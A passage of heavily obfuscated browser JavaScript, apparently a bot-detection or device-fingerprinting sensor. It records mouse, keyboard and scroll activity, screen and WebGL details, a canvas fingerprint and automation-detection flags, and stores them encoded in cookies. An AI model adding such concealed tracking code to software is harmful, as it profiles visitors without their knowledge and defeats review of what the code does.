p4=XF[mz(Tq.Xu)](parseInt,p0[XF[mz(Tq.Xw)](mz(Tq.Xq),p0[mz(Tq.XW)])?mz(Tq.XD):mz(Tq.XK)+mz(Tq.Xt)][0x5dc+-0xf02+-0x557*-0x1+DE][mz(Tq.Xx)]),p5=XF[mz(Tq.XC)](parseInt,p0[mz(Tq.Xq)==p0[mz(Tq.XW)]?XF[mz(Tq.XA)]:mz(Tq.XV)+mz(Tq.Xa)][-0x3d*0x3+-0x10c6+0x117d*0x1][mz(Tq.Xk)]);continue;}break;}}},ck=-0x1865*-0x1+-0x903+0x1*-0xf62,cz=-0x4aa+0x175+0x7*-0x16+DE,cr=Xx,cs=0x2*-0xe8b+-0x14f0+0x2e37+DE,cl=0x14f9+-0x22c3+0x9fb+DE,cd=[],cg=[],cB=Xx,cy=0x12e+0x1894+0x13a*-0x15,cQ=-0x4dc*0x7+0x5*-0x2ad+0xb*0x44f,cR=-0x19*-0x18a+-0x326*-0x8+-0x4379+DE,cH=XF[pi(DG.V1)](Xr,function(p0){var mr=pi;if(!c5){var p1=XF[mr(TW.XX)][mr(TW.Xc)]('|'),p2=0x135b*0x2+0x506+-0x1*0x2f8b+DE;while(!![]){switch(p1[p2++]){case'0':var p3=p0[mr(TW.XY)],p4=p0[mr(TW.Xp)];continue;case'1':if(p0=XF[mr(TW.Xm)](c9,p0),cs>0x1af6+0x1b6e+-0x6*0x900){var p5=cd[-0x9bf+0x69d*-0x1+-0x3b*-0x47][mr(TW.Xc)]('+'),p6=cd[-0x6bf*-0x1+-0xcbc+0x22e+DE][mr(TW.XO)]('+');cd[-0x44*0x7a+0x232b+0x161*-0x2]=XF[mr(TW.Xb)](XF[mr(TW.XF)](parseInt(p5[-0xc51+-0x3*0xac7+-0x33*-0xcd+DE]),parseInt(p6[0xb7*-0x13+0x137a+-0x9b4+DE]))+'+',XF[mr(TW.Xq)](parseInt(p5[-0x188d+0x1*-0x1289+0x2748+DE]),XF[mr(TW.XW)](parseInt,p6[0xdb9*0x2+0x1224+-0x2d95*0x1])))+'+'+(parseInt(p5[-0x1822*0x1+-0x13*0x1c6+0x39d6])+XF[mr(TW.XT)](parseInt,p6[0xd9b+0x23bb+-0x3523+DE])),cd[mr(TW.Xu)]();}continue;case'2':var p7=p3-ck,p8=p4-cz,p9=new Date()[mr(TW.Xw)]()-cr;continue;case'3':-0x57b+-0x281+0x7fd==cs&&(cl=p9),cd[mr(TW.XD)]([p7,p8,p9][mr(TW.XK)]('+')),cj(),ck=p3,cz=p4,cr+=p9;continue;case'4':if(XF[mr(TW.Xt)](void(0x176*-0xb+0xe0c+-0x1c9+DE),p3)){var pX=XW[mr(TW.Xx)]?XW[mr(TW.Xx)][mr(TW.XC)]:0x1b2f+0x1*-0x1237+0x1*-0xcc7+DE,pc=XW[mr(TW.XA)]?XW[mr(TW.XV)][mr(TW.Xa)]:-0x10d1+-0x26a8+0x50b*0xb;p3=XF[mr(TW.Xk)](p0[mr(TW.Xz)],pX),p4=XF[mr(TW.Xr)](p0[mr(TW.Xs)],pc);}continue;case'5':cs++;continue;}break;}}},0x15*-0x147+0x31*-0x7a+-0x19*-0x203),ci=function(p0){var ms=pi;if(!c5){XF[ms(TT.XX)](XF[ms(TT.Xc)],(p0=c9(p0))[ms(TT.XY)])&&++cQ,XF[ms(TT.Xp)](cy,-0x1ae5+-0x2*0x425+0x1*0x2339)&&cg[ms(TT.Xm)](),cy++;var p1=p0[ms(TT.XO)],p2=p0[ms(TT.Xb)];if(void(-0x2*-0x1237+0x806+0x23*-0x161+DE)===p1){var p3=XW[ms(TT.XF)]?XW[ms(TT.XF)][ms(TT.Xq)]:0x1f93+-0x1639+-0x3*0x463+DE,p4=XW[ms(TT.XF)]?XW[ms(TT.XW)][ms(TT.XT)]:-0x267c+-0x5*0x200+0x307c;p1=p0[ms(TT.Xu)]+p3,p2=XF[ms(TT.Xw)](p0[ms(TT.XD)],p4);}var p5=parseInt(p1),p6=parseInt(p2),p7=XF[ms(TT.XK)](new Date()[ms(TT.Xt)](),cB),p8=p0[ms(TT.Xx)]?p0[ms(TT.XC)]:-0x2714+-0xe9*-0x29+-0x5*0x67+DE;XF[ms(TT.XA)](0xe1a+-0x29b*0x3+-0x1*0x648,cy)&&(cR=p7),cg[ms(TT.XV)](XF[ms(TT.Xa)](XF[ms(TT.Xk)](p8+(XF[ms(TT.Xz)](XF[ms(TT.Xr)],p0[ms(TT.XY)])?'0':'1')+'+'+p5,'+'),p6)+'+'+p7),cj(),cB+=p7;}};function cZ(){var p0={},p1={};p1['F']=cK,p1['q']=X,p1['W']=cC,p1['T']='M',p1['u']=cD,p1['w']=cA;var p2={};return p2['F']=cd,p2['q']=cg,p2['W']=cQ,p2['T']='P',p2['u']=cl,p2['w']=cR,((p0=c5?p1:p2)['D']=cO,p0['K']=cF,p0);}var cP=Xx,cI=XF[pi(DG.V2)](Xv),cj=Xr(function(){var TD={XX:0x582,Xc:0x346,XY:0x3e7,Xp:0x3e7,Xm:0x3e7,XO:0x346,Xb:0x346,XF:0x346},md=pi,p0={'KKftr':function(p2,p3){var ml=p;return XF[ml(Tw.XX)](p2,p3);}};cP=new Date()[md(Tt.XX)](),Xs[-0x1d2f+0x18f7+-0x1*-0x43b]++;var p1=new Date(XF[md(Tt.Xc)](cP,0x9a7bc+-0x237*-0x1771+-0x221bc3))[md(Tt.XY)+'g']();XM(md(Tt.Xp)+'a',(function(){var mg=md;const p2=cZ();return p0[mg(TD.XX)]('1-',Xn['O']([Xs[mg(TD.Xc)]('^'),[p2['T'],p2['F'][mg(TD.XY)],p2['q'][mg(TD.Xp)],p2['D'][mg(TD.Xm)]][mg(TD.XO)]('^'),Xl[mg(TD.Xb)]('^'),c4,cP,Xd[mg(TD.XF)]('^')][mg(TD.XF)]('^'),!(0xa57*-0x2+0xfd6+0x4d8)));}()),p1,cI),XF[md(Tt.Xm)](XM,md(Tt.Xp)+'a2',(function(){var mB=md,p2=XF[mB(TK.XX)](cZ);return'1-'+Xn['O'](Xs[mB(TK.Xc)](-0x14*-0x188+-0x17be+-0xab1+DE,-0x23*-0x11b+0x10d*0x11+-0x388a*0x1)[mB(TK.XY)]('^')+'^'+[p2['T'],p2['u'],p2['F'][mB(TK.Xp)]('|'),p2['w'],p2['q'][mB(TK.Xp)]('|'),p2['D'][mB(TK.Xm)]('|'),p2['K'],cc,cY,c4,cP,cm,cp,p2['W'],cX,c7][mB(TK.XO)]('^'),!(0x1cf2+0x290*-0x6+0x1161*-0x1+DE));}()),p1,cI);},0xa0b+0x1*-0x120a+0x83b);function cv(p0,p1,p2){var my=pi;if(!p1)return p0;p1=p1[my(Tx.XX)]('.'),p2&&p1[my(Tx.Xc)](my(Tx.XY));for(var p3=0x1802+-0x17*0xa6+-0xce7+DE;XF[my(Tx.Xp)](p3,p1[my(Tx.Xm)]);++p3)if(!(p0=p0[p1[p3]]))return;return p0;}function cN(p0,p1,p2,p3){var mQ=pi;return!(!(p0=cv(p0,p1,p3))||!p0[mQ(TC.XX)+mQ(TC.Xc)])&&p0[mQ(TC.XY)+mQ(TC.Xc)](p2);}function cJ(p0,p1){return null!=p0?p0:p1;}const cU=[pi(DG.V3),'a',XF[pi(DG.V4)],pi(DG.V5),pi(DG.V6)];function cf(p0){var mR=pi,p1=-0x1293*-0x3+-0x43c1+0x2f49+DE,p2=0x8d*0x9+-0x1*0x16db+0x15e7+DE;try{for(;XF[mR(TV.XX)](p2,0x3b8+0x655+-0xddb+DE);)Xq[mR(TV.Xc)](XF[mR(TV.XY)]('('+p0,':\x20')+(p1+(0x63a+-0x5c3*0x3+0x3*0x26b+DE))+XF[mR(TV.Xp)])[mR(TV.Xm)]?(p1+=p2,p2=Math[mR(TV.XO)](p2/(0x445*-0x7+-0x1b7f*0x1+0x4*0xe59))):p1-=p2;}catch(p3){return-0x8da+-0x1f4d+0x2910;}return p1;}function co(){var mH=pi,p0=XW[mH(Ta.XX)+mH(Ta.Xc)];return cJ(Xq[mH(Ta.XY)]||p0&&p0[mH(Ta.Xp)+'h']||XW[mH(Ta.Xm)]&&XW[mH(Ta.Xm)][mH(Ta.Xp)+'h'],-(-0x1*0x15ed+0x3*0x267+-0x1*-0xeb9));}function ch(){var mi=pi,p0,p1=Xq[mi(Tk.XX)],p2=XF[mi(Tk.Xc)](cJ,p1[mi(Tk.XY)],-0x1*0xe7d+-0xbb6*0x2+0x221a+DE),p3=cJ(p1[mi(Tk.Xp)],-0xda*0x3+-0x17b5+0x1674+DE),p4=co(),p5=(p0=XW[mi(Tk.Xm)+mi(Tk.XO)],cJ(Xq[mi(Tk.Xb)+'t']||p0&&p0[mi(Tk.XF)+'ht']||XW[mi(Tk.Xq)]&&XW[mi(Tk.Xq)][mi(Tk.XW)+'ht'],-(0x1bcb*-0x1+-0x47*0xf+0x1*0x1ff5))),p6=Xq[mi(Tk.XT)]||Xq[mi(Tk.Xu)]||-0x720+0x7b*-0x1+-0x9*-0x6c+DE,p7=Xq[mi(Tk.Xw)]||Xq[mi(Tk.XD)]||0x98*-0xa+-0x1*-0xce1+-0x6f1,p8=-(0x120a+0x7*-0x45b+0xc74),p9=-(-0x1*0x24d4+-0x175a+0x3860+DE),pX=cJ(Xq[mi(Tk.XK)],-(0xd34+0x242f+-0x3531+DE)),pc=cJ(Xq[mi(Tk.Xt)+'t'],-(-0xb3d+0x2*0x13f+0x8c0));return Xg&&(p8=cf(XF[mi(Tk.Xx)]),p9=cf(mi(Tk.XC)+mi(Tk.XA))),[p2,p3,p4,p5,p6,p7,p8,p9,pX,pc,cJ(Xq[mi(Tk.XV)+'t'],-(0x1497+0x1b85+-0xa*0x531+DE)),cJ(Xq[mi(Tk.Xa)+'t'],-(-0x259*0x5+-0x2633+0x2e22+DE))][mi(Tk.Xk)]('|');}function cM(){var mZ=pi;try{var p0=XW[mZ(Tz.XX)+mZ(Tz.Xc)](mZ(Tz.XY));if(p0&&XF[mZ(Tz.Xp)](-0x4*-0x41b+0x1bb5*-0x1+0x77b+DE,p0[mZ(Tz.Xm)])&&p0[-0x1aac+0x221+0x14bc+DE][mZ(Tz.XO)]&&-(-0x1ce7+0x772+0x11a7+DE)!=p0[0x1*0x3a5+-0xd*-0xe7+-0xf60][mZ(Tz.Xb)][mZ(Tz.XF)](mZ(Tz.Xq)+mZ(Tz.XW))){p0=p0[-0x232+-0x16e8+0x191a][mZ(Tz.Xb)][mZ(Tz.XT)](/\s+/g,'');var p1=Xq[mZ(Tz.Xu)](p0[mZ(Tz.Xw)](XF[mZ(Tz.XD)])[-0x1e7f+-0x236*-0x4+0x11d9+DE][mZ(Tz.XK)](',')[-0xb23+-0x1a*-0x165+0x191f*-0x1]);return XF[mZ(Tz.Xt)](-0x94e+0x20bd+-0x176f,p1)?0x120f+-0xe41*-0x1+-0x241e+DE:(-0x8fb+0x6bb+0x18e*-0x1+DE)/p1;}return 0x1f98+-0x22ac+-0xba+DE;}catch(p2){return-0xf57+0x13*-0x1b+0xd8a*0x1+DE;}}if(!Xq[pi(DG.V7)+pi(DG.V8)+pi(DG.V9)]){Xq[pi(DG.V7)+pi(DG.VX)+pi(DG.Vc)]=!(0x3*-0x447+0x7*-0x1cf+0x197e);var cG=XF[pi(DG.VY)]+Xu;Xq[pi(DG.Vp)+'l'](function(){var me=pi;Xs[0x8cd+-0x3e2*0x1+-0x4e3]=ch();var p0=XF[me(Tr.XX)](XF[me(Tr.Xc)](Xq[me(Tr.XY)][me(Tr.Xp)],Xq[me(Tr.Xm)]),-0x2a3a+0x108+-0x43*-0x8f+DE)|-0x1*-0x180e+-0x145c+-0x3b2;Xs[-0xaff+0x408*0x5+-0xce3+DE]=p0;},-0x8*0x11c+0x11a3+-0x397*-0x3),XF[pi(DG.Vm)](XI,XF[pi(DG.VO)],ci),XI(pi(DG.Vb),ci),XI(pi(DG.VF),cH),XF[pi(DG.Vq)](XI,pi(DG.VW),cV),XF[pi(DG.VT)](XI,XF[pi(DG.Vu)],ca),XI(pi(DG.Vw),ca),XI(pi(DG.VD),cq),XF[pi(DG.VK)](XI,pi(DG.Vt),cq),XF[pi(DG.Vx)](void(-0x876+-0x23b5+-0xfc*-0x29+DE),XW[pi(DG.VC)])?(cE=XF[pi(DG.VA)],cL=pi(DG.VV)+pi(DG.Va)):void(0x22e2+0xc54+-0x1*0x2f36)!==XW[pi(DG.Vk)]?(cE=pi(DG.Vz),cL=pi(DG.Vr)+pi(DG.Vs)):void(-0xe*0x147+0x13c4+-0x1e2)!==XW[pi(DG.Vl)]?(cE=pi(DG.Vd),cL=pi(DG.Vg)+pi(DG.VB)):XF[pi(DG.Vy)](void(0x1986+0x1*0xe26+-0x2b7b+DE),XW[pi(DG.VQ)+'en'])&&(cE=pi(DG.VR)+'en',cL=pi(DG.VH)+pi(DG.Vi)+'ge'),cE&&XI(cL,function(){var mP=pi;!XW[cE]&&Xs[mP(Ts.XX)]>0x58f*0x2+0x20d7+-0x2be1&&(Xs[0x17*0x45+-0x2d7*0x2+-0x1*0x71]++,cj());}),XI(pi(DG.VZ)+pi(DG.Ve),function(p0){var mI=pi;p0=c9(p0),cc+=p0[mI(Tl.XX)][mI(Tl.Xc)],++cY,cj();}),XF[pi(DG.VP)](XI,XF[pi(DG.VI)],function(p0){var mj=pi,p1=(p0=c9(p0))[mj(Td.XX)+mj(Td.Xc)]||Xq[mj(Td.XY)+mj(Td.Xp)];if(++cm,p1){try{cp+=p1[mj(Td.Xm)](mj(Td.XO))[mj(Td.Xb)];}catch(p2){}cj();}}),XF[pi(DG.Vj)](XI,pi(DG.Vv),function(p0){p0=c9(p0),++cX,cj();}),Xq[pi(DG.Vp)+'l'](function(){++c4,cj();},-0x46a*-0x2+-0x1b6+0x89b+DE),Xs[pi(DG.VN)](((cS=c2(XD))||(cS=XF[pi(DG.VJ)](XF[pi(DG.VU)](XR,XF[pi(DG.Vf)](XF[pi(DG.Vo)](XF[pi(DG.Vh)](-0xd680ed73*-0x1+-0x1edd5b9cf+0x21754cc5b,Math[pi(DG.VM)]()),0xf1+-0x3*0x373+0x7*0x158),'|')+Xx,0x19fb+0x1d3c*-0x1+-0x8e+DE,-0x757*0x3+0x83*-0x1a+-0x2354*-0x1)+'a',Xx[pi(DG.Vn)](0x15*-0x94+-0x1a1*0xe+0x1f33+DE)),c1(XD,cS,0x3dc0901e4+-0x2840dc4bf+0x35eb0bc*0xad+DE)),cS)),Xs[pi(DG.VN)](cG),Xs[pi(DG.VN)](Xx),Xs[pi(DG.VN)](-0x503+-0x2*-0xe54+-0x6dd*0x4+DE),(function(){var TI={XX:0x561,Xc:0x256,XY:0x14f,Xp:0x5f1,Xm:0x11a,XO:0x3f5,Xb:0x2f8,XF:0x3d4,Xq:0x61b,XW:0x4bc,XT:0x6ce,Xu:0x61b,Xw:0x63c,XD:0x60d,XK:0x38c,Xt:0x57a,Xx:0xd5,XC:0x234,XA:0x61b,XV:0x63d,Xa:0x328,Xk:0x63d,Xz:0x379,Xr:0x4e2,Xs:0xf4,Xl:0x55e,Xd:0x61b,Xg:0x686,XB:0x686,Xy:0x2f8,XQ:0x199,XR:0x61b,XH:0x11a,Xi:0x231,XZ:0x6bf,Xe:0x1af,XP:0x494,XI:0x61b,Xj:0x585,Xv:0x60a,XN:0x442},Te={XX:0x158,Xc:0x129,XY:0x5d5,Xp:0x293,Xm:0x3bf,XO:0x47c,Xb:0x6f7,XF:0xb1,Xq:0x418,XW:0x2fc,XT:0x341,Xu:0x644,Xw:0x44c,XD:0x233,XK:0x644,Xt:0x2f9,Xx:0x62c,XC:0x4a6,XA:0x54d,XV:0x452,Xa:0x122,Xk:0x65e,Xz:0xf2,Xr:0x51f,Xs:0x644,Xl:0x2f3,Xd:0x543,Xg:0x452,XB:0x2ec,Xy:0x451,XQ:0x426},Ti={XX:0x4eb},TH={XX:0x23c},TQ={XX:0x1e2},Ty={XX:0x4af},mv=pi,p0={'NxGYj':mv(TN.XX),'SMjPL':XF[mv(TN.Xc)],'mCWID':XF[mv(TN.XY)],'gZFcu':XF[mv(TN.Xp)],'DaPEa':mv(TN.Xm)+mv(TN.XO)+mv(TN.Xb)+mv(TN.XF),'lYiTL':function(pl,pd,pg,pB){var mN=mv;return XF[mN(Ty.XX)](pl,pd,pg,pB);},'YdvLs':XF[mv(TN.Xq)],'gxiMA':function(pl,pd){var mJ=mv;return XF[mJ(TQ.XX)](pl,pd);},'ZKVTo':XF[mv(TN.XW)],'kIJGW':function(pl,pd){return pl>pd;},'qUnhT':mv(TN.XT),'lciBU':function(pl,pd){var mU=mv;return XF[mU(TH.XX)](pl,pd);},'twQRs':function(pl,pd){var mf=mv;return XF[mf(Ti.XX)](pl,pd);}},p1=!(!Xq[mv(TN.Xu)+mv(TN.Xw)+mv(TN.XD)]&&!XF[mv(TN.XK)](cv,Xq,XF[mv(TN.Xt)]))|0x1*-0x13eb+0x75c+0x2*0x460+DE;p1|=XF[mv(TN.Xx)](XF[mv(TN.XC)](void(0x37*0x41+0xce7+-0x1ead+DE),Xq[mv(TN.XA)+mv(TN.XV)]),0x1*-0xdd5+-0x3*0x1b7+0x2b*0x71),p1|=XF[mv(TN.Xa)](void(-0x803*-0x1+-0x194c+-0x96*-0x17+DE)!==Xq[mv(TN.Xk)+mv(TN.Xz)],-0x22*0xb3+0x25c3+0xdfb*-0x1),p1|=!!Xq[mv(TN.Xr)]<<0x7bf*0x1+-0x37*0x43+0x6a9,p1|=XF[mv(TN.Xs)](!!Xq[mv(TN.Xl)+mv(TN.Xd)+mv(TN.Xg)+mv(TN.XB)],-0x69a+0x1*0x40f+-0x140+DE);for(var p2=-0x26be+0x2159+0x196+DE,p3=[mv(TN.Xy),XF[mv(TN.XQ)],mv(TN.XR)+mv(TN.XH),XF[mv(TN.Xi)],mv(TN.XZ)+mv(TN.Xe)],p4=XW[mv(TN.XP)+mv(TN.XI)]('cc'),p5=-0xd42*-0x1+-0x17f*-0x11+-0x26b1;p5<p3[mv(TN.Xj)];p5++)p2|=(XF[mv(TN.XC)](void(0x2091+-0x2*0x8f9+-0x1*0xe9f),p4[mv(TN.Xv)][p3[p5]])?-0x2564+-0x1fd4+0x416a+DE:0x21*0x8f+-0x3c1*0x1+-0x127d+DE)<<p5;Xs[mv(TN.XN)](p1+'|'+p2);var p6=XT[mv(TN.XJ)]||XT[mv(TN.XU)+'ge'];Xs[mv(TN.XN)](p6);var p7=new Date()[mv(TN.Xf)+mv(TN.Xo)]();if(Xs[mv(TN.XN)](p7),Xq[mv(TN.Xh)+mv(TN.XM)]){var p8=XF[mv(TN.Xn)](!![][mv(TN.XG)],0xfaf+-0x3ea*-0x9+-0x36b8+DE);p8|=XF[mv(TN.XS)](!![][mv(TN.XE)],-0x1a4a+-0xd*-0x2b+0x144d+DE),p8|=XF[mv(TN.XL)](Xq[mv(TN.Xh)+mv(TN.c0)](mv(TN.c1)),0x1a4b+0x29*0x89+-0x303a),p8|=Xq[mv(TN.Xh)+mv(TN.c2)](XF[mv(TN.c3)])<<0x53e+0x104d+0x1f3*-0xd+DE,p8|=XF[mv(TN.c4)](XF[mv(TN.c5)](cN,Xq,XF[mv(TN.c6)],mv(TN.c7)),-0x2249+0x22f3*-0x1+0x5f3*0xb+DE);var p9=function(){};p9['a']=0x2a*0xa3+0xba1+0x3*-0xcca,p8|=!!p9[mv(TN.c8)]<<0x14f*0x17+0x997*0x3+-0x3ad9,p8|=XF[mv(TN.c9)](XF[mv(TN.cX)](cN,Xq,mv(TN.cc),mv(TN.cY)),0x165d*-0x1+-0x1c04+0x3267),p8|=XF[mv(TN.cp)](XF[mv(TN.cm)](cN,Xq,mv(TN.cO)+mv(TN.cb),XF[mv(TN.cF)],!(-0xd3b+-0x310+0x104b)),-0x1ae7+-0x12bf*-0x1+0x1a3*0x5);var pX=XW[mv(TN.XP)+mv(TN.XI)](XF[mv(TN.cq)]);p8|=!!''[mv(TN.cW)]<<-0x190f+-0x26e*-0xf+-0xf29+DE,p8|=XF[mv(TN.cT)](cN,Xq,mv(TN.cu)+'nt',mv(TN.cw)+mv(TN.cD),!(-0x173*-0x15+-0x17f0+0x67f*-0x1))<<-0x1*-0x20c4+0x5a9*0x4+-0x375e,p8|=XF[mv(TN.cK)](cN(Xq,'',mv(TN.ct)+mv(TN.cx)),-0x623*-0x3+0x2*0x1cd+-0x15f7),p8|=!!XF[mv(TN.cC)](cv,pX,mv(TN.cA)+mv(TN.cV))<<-0x1d7d+-0x389*0x4+0x27df+DE,p8|=!(void(0x1*-0xa69+-0xe3*-0x29+-0x19f2)===XF[mv(TN.ca)](cv,Xq,mv(TN.ck)+mv(TN.cz)+'in'))<<-0x1400+0x374+0x5*0x28f+DE,p8|=XF[mv(TN.cr)](cN(Xq,mv(TN.cs),XF[mv(TN.cl)]),-0x82c+-0x2058+0x2893),p8|=XF[mv(TN.cd)](Xq[mv(TN.cg)+mv(TN.cB)](XF[mv(TN.cy)]),-0xdf*0x11+-0x2588+0x3098+DE),p8|=Xq[mv(TN.cQ)+mv(TN.cR)](mv(TN.cH)+mv(TN.ci)+mv(TN.cZ))<<0x5*0x655+0xed2+-0x3239+DE,p8|=!![][mv(TN.ce)]<<-0x16*0x131+0xfe7+0x692+DE,p8|=XF[mv(TN.cP)](Xq[mv(TN.cI)+mv(TN.cj)](mv(TN.cv)),0x208a+0xeca+-0x2f41),p8|=(void(0xbe1*-0x3+-0x5e*0x31+0x1*0x35a1)!==XW[mv(TN.cN)+'ed'])<<0x440+-0x36b+-0xc1,p8|=Xg<<0x1*-0x13aa+0x1d8*0x7+0x6d7,p8|=XF[mv(TN.cJ)](XF[mv(TN.cU)](Xq[mv(TN.cf)+mv(TN.co)],XT),-0x24f3+0x1fe8+0x152+DE);var pc=-0x2583+-0xb1d+0x2cd1+DE;try{performance[mv(TN.ch)](XV[mv(TN.cM)])[mv(TN.Xj)]>0x2bd*0xe+-0x1*0x383+-0x1*0x22d3&&(pc=-0x2*-0x30+-0x13*-0x1fa+-0x25ed);}catch(pl){}p8|=pc<<-0x38+-0x74a+0x1*0x3ca+DE;var pY=XF[mv(TN.cG)](cN,Xq,XF[mv(TN.c6)],XF[mv(TN.cS)])|0x19e8+-0x1*0x56f+-0x1848+DE;pY|=Xq[mv(TN.cg)+mv(TN.c0)](mv(TN.cE))<<0xfc9+-0xa6a*-0x1+-0x1a32,pY|=XF[mv(TN.cL)](XF[mv(TN.cG)](cN,Xq,mv(TN.Y0),mv(TN.Y1)+'e'),-0x2961+-0x1983+-0x1*-0x3f17+DE),pY|=XF[mv(TN.Y2)](XF[mv(TN.cT)](cN,Xq,XF[mv(TN.Y3)],mv(TN.Y4),!(-0x10eb+-0x6f*-0xe+0x11*0x6a+DE)),-0x22b1+-0xed0+-0x1*-0x2db5+DE),pY|=XF[mv(TN.cT)](cN,Xq,XF[mv(TN.Y5)],mv(TN.Y6),!(-0x6a*-0x2d+-0x5ec*-0x6+-0x120e*0x3))<<-0xaaf+0x26a1+-0x271*0xd+DE,pY|=XF[mv(TN.Y7)](cN(Xq,mv(TN.Y8),mv(TN.Y9)+'e'),0x1eb*-0xa+0x1*-0x2dc+-0x160f*-0x1),pY|=Xq[mv(TN.YX)+mv(TN.cB)](XF[mv(TN.Yc)])<<-0x2257+0x27*-0x51+0x2eb4,pY|=XF[mv(TN.YY)](Xq[mv(TN.Yp)][mv(TN.Ym)+mv(TN.YO)](XF[mv(TN.Yb)]),-0x2*-0xded+-0x7a5+-0x17fd+DE),pY|=XF[mv(TN.YF)](cN,Xq,XF[mv(TN.Yq)],XF[mv(TN.YW)],!(-0xe3*0x11+0x102f+-0x8e*0x2))<<-0xc41+-0x265a+0x2ed4+DE,pY|=Xq[mv(TN.YT)+mv(TN.Yu)](XF[mv(TN.Yw)])<<-0x11d*-0x4+-0x1*-0x252e+-0x2d68+DE,pY|=XF[mv(TN.YD)](cN(Xq,mv(TN.YK)+'nt',XF[mv(TN.Yt)],!(-0x6d5*-0x3+-0x134d+0x1*-0x132)),-0xd1b+-0x1d38+0x268e+DE),pY|=XF[mv(TN.Yx)](XF[mv(TN.YC)](cN,Xq,XF[mv(TN.YA)],mv(TN.YV)+mv(TN.Ya),!(-0x7d*-0x43+-0x1c5c+0xb*-0xbe+DE)),-0xd90+0x26aa+-0x1cde+DE),pY|=XF[mv(TN.cK)](Xq[mv(TN.Yk)+mv(TN.Yz)],-0x15*-0x97+0x93b+-0x1592);var pp=XF[mv(TN.Yr)](p8+'|',pY|=XF[mv(TN.cd)](XV?0x2286+0x8*-0x2eb+-0xefc+DE:0x58b*0x6+-0x2e5+-0x222c+DE,0x7ea+-0x199e+0xdf2+DE));}else pp=mv(TN.Ys);Xs[mv(TN.Yl)](pp),Xs[mv(TN.XN)](XF[mv(TN.Yd)](ch));var pm=Xq[mv(TN.Yg)+mv(TN.cB)]&&Xq[mv(TN.cQ)+mv(TN.YB)](XF[mv(TN.Yy)])?Xq[mv(TN.YQ)][mv(TN.YR)]:-(0x2238+0x26e0+0x11*-0x486+DE);Xs[mv(TN.YH)](pm);var pO=XT[mv(TN.Yi)];Xs[mv(TN.YZ)](pO);var pb=XT[mv(TN.Ye)+mv(TN.YP)]||0x251*0xf+0x178d+-0x3a4c;Xs[mv(TN.YH)](pb);var pF='';if((pX=XW[mv(TN.YI)+mv(TN.Yj)](XF[mv(TN.Yv)]))[mv(TN.YN)]){var pq=pX[mv(TN.YN)](mv(TN.YJ))||pX[mv(TN.YU)](mv(TN.Yf)+mv(TN.Yo));if(pq){var pW=pq[mv(TN.Yh)+'on'](XF[mv(TN.YM)]);if(pW){var pT=pq[mv(TN.Yn)+'er'](pW[mv(TN.YG)+mv(TN.YS)+'L']);pF=pq[mv(TN.YE)+'er'](pW[mv(TN.YL)+mv(TN.p0)+mv(TN.p1)])+'|'+pT;}else pF=XF[mv(TN.p2)];}else pF=mv(TN.p3);}else pF=mv(TN.p4);Xs[mv(TN.YH)](pF);var pu=XF[mv(TN.p5)](screen[mv(TN.p6)]+'|',screen[mv(TN.p7)]);Xs[mv(TN.YH)](pu);var pw=XT[mv(TN.p8)]||-0x26af+-0xc4a+0x1*0x2f2a+DE;if(Xs[mv(TN.Yl)](pw),Xq[mv(TN.p9)+mv(TN.YO)]){var pD=Xq[mv(TN.Yg)+mv(TN.pX)](mv(TN.pc)+mv(TN.pY))|0x1c9*-0x13+0x1d7+-0x1c45*-0x1+DE;pD|=XF[mv(TN.cL)](Xq[mv(TN.pp)+mv(TN.pm)](XF[mv(TN.pO)]),0x1816+-0x9d0+-0xe45),pD|=Xq[mv(TN.pb)+mv(TN.pF)](mv(TN.pq))<<-0x2f9+0x787*-0x3+-0x15c1*-0x1+DE,pD|=XF[mv(TN.pW)](Xq[mv(TN.YT)+mv(TN.c2)](mv(TN.pT)+mv(TN.pu)),0x1*0x1d21+0x267d*-0x1+0x590+DE),pD|=Xq[mv(TN.YX)+mv(TN.pw)](XF[mv(TN.pD)])<<0x1c4*-0x16+-0x11f5+0x38d1*0x1;}else pD=0x18c4+0x18ab+-0x9e3*0x5;Xs[mv(TN.pK)](pD);var pK='',pt=XT[mv(TN.pt)];for(p5=0xfb4+0x14*0x25+-0x1298;pt&&p5<pt[mv(TN.px)];p5++){pK+=pt[p5][mv(TN.c8)]+pt[p5][mv(TN.pC)],pt[p5][mv(TN.pA)]&&(pK+=pt[p5][mv(TN.pA)]+XF[mv(TN.pV)]);for(var px=0x11de+0xa64+-0x2011+DE;px<pt[p5][mv(TN.Xj)];px++){var pC=pt[p5][px],pA=0x1003+0x1*-0x153d+-0x79*-0x3+DE;pC&&(pA=pC[mv(TN.pa)]),pA&&(pK+=pA[mv(TN.pk)](-0x781*-0x1+-0x1b4e+0x13d9));}}pK=XF[mv(TN.pz)](pt?pt[mv(TN.YR)]:-0x67*-0x61+-0x1*-0xcd+0x4*-0x9f5,'|')+XF[mv(TN.c5)](XR,pK,-0x1a46+0x233*-0x5+0x2176+DE,0x617+-0x1*0xb31+0x51b),Xs[mv(TN.pr)](pK),Xs[mv(TN.ps)]((function(){var mo=mv,pd=XW[mo(Te.XX)+mo(Te.Xc)](p0[mo(Te.XY)]),pg='';if(pd[mo(Te.Xp)]){var pB=pd[mo(Te.Xp)]('2d');pd[mo(Te.Xm)]=0x75e*0x2+0x4*0xb3+-0x5c4*0x3,pd[mo(Te.XO)]=0xb2d+-0x1*-0x1169+-0x1ed5+DE,pd[mo(Te.Xb)][mo(Te.XF)]=mo(Te.Xq),pB[mo(Te.XW)+'ne']=p0[mo(Te.XT)],pB[mo(Te.Xu)]=p0[mo(Te.Xw)],pB[mo(Te.XD)](-0x4*0x59e+0x40*0x76+-0x68b*0x1,-0x4ca*-0x3+-0xe1*-0xb+-0x1bd7+DE,-0x57c+-0x192*-0xe+-0x1411+DE,0x4f0+-0x4bb*0x3+0x955),pB[mo(Te.XK)]=mo(Te.Xt),pB[mo(Te.Xx)]=mo(Te.XC)+mo(Te.XA)+'3',pB[mo(Te.XV)](mo(Te.Xa)+mo(Te.Xk)+mo(Te.Xz)+mo(Te.Xr),0x1d*-0xe+-0x4c4+-0x28d*-0x1+DE,0x1f4+-0x82*0x41+0x1b4e+DE),pB[mo(Te.Xs)]=p0[mo(Te.Xl)],pB[mo(Te.Xx)]=mo(Te.Xd),pB[mo(Te.Xg)](p0[mo(Te.XB)],0x90f*0x1+0x2185+-0x2e5f+DE,0x5*-0x47+0xa10+-0xc4f+DE),pg=p0[mo(Te.Xy)](XR,pg=pd[mo(Te.XQ)]()||'',0x3ee*-0x6+0x292+-0xa81*-0x2,-0x26fa+0x11*-0x1e0+0x2*0x2186+DE);}return pg;}()));var 